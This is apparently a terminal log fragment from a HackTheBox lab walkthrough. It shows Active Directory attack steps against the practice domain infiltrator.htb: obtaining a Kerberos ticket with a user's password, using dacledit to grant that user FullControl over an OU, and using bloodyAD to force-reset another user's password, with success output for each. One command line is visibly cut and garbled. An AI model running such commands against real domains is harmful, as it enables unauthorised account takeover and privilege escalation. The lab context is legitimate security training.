 ┌──(kali㉿kali)-[~/Desktop/HackTheBox/Machines/Infiltrator]
└─$ impacket-getTGT 'infiltrator.htb'/'D.Anderson':'WAT?watismypass!'
export KRB5CCNAME=D.Anderson.ccache
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in D.Anderson.ccache
┌──(kali㉿kali)-[~/Desktop/HackTheBox/Machines/Infiltrator]
└─$ export KRB5CCNAME=D.Anderson.ccache
┌──(kali㉿kali)-[~/Desktop/HackTheBox/Machines/Infiltrator]
└─$ /usr/share/doc/python3-impacket/examples/dacledit.py -action 'write' -rights 'FullControl' -inheritance -principal 'D.Anderson' -target-dn 'OU=MARKETING DIGITAL,DC=
derson':'WAT?watismypass!' -dc-ip dc01.infiltrator.htb -k -no-pass
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] NB: objects with adminCount=1 will no inherit ACEs from their parent container/OU
[*] DACL backed up to dacledit-20241115-085032.bak
[*] DACL modified successfully!
┌──(kali㉿kali)-[~/Desktop/HackTheBox/Machines/Infiltrator]
└─$ bloodyAD --host "dc01.infiltrator.htb" -d 'infiltrator.htb' -u 'D.Anderson' -p 'WAT?watismypass!' -k --dc-ip '10.10.11.31' set password 'E.Rodriguez' 'Admin@123'
[+] Password changed successfully!